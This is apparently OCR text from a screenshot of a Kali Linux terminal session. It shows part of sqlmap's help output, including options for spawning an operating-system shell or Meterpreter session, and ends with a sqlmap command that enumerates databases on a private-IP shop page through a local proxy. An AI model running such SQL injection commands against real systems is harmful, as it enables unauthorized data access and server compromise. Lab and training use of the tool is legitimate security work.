 1 2 3 4
2
root@kali: /home/kali
File Actions Edit View Help
-C COL DBMS database table column(s) to enumerate
Trash
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.45.65/gmshop/goods_detail.php?goodsIdx=233" --dbs --proxy="http://127.0.0.1:8080"